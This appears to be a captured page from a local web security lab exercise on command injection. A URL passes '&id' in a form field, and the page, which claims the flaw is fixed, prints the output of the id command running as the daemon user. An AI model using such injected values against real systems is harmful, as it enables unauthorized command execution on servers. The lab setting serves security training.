 localhost/WebADlab/CommandInjection/CommandExec-4.php?typeBox=%26id
Home Page Command Injection Home Page
Think more!
We have fixed the injection vulnerability. Try us!!
&id
Submit
uid=1(daemon) gid=1(daemon) groups=1(daemon) uid=1(daemon) gid=1(daemon) groups=1(daemon)